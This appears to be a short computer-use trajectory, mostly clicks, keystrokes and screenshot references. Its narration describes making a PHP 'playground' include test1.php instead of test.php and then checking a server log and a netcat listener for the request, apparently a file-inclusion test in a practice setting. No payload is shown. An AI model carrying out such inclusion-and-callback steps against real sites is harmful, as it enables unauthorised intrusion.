
left_click(411, 348)
left_click_drag(953, 622, 673, 618)
left_click(719, 666)
Load the playground including test1.php instead of test.php.
left_click(84, 662)

left_click(739, 214)
key("ctrl+v")

type("1")
key("Return")

scroll(565, 592, "down", 1)

Check the server log and netcat listener for the test1.php request, then return to the playground.
left_click(1264, 756)
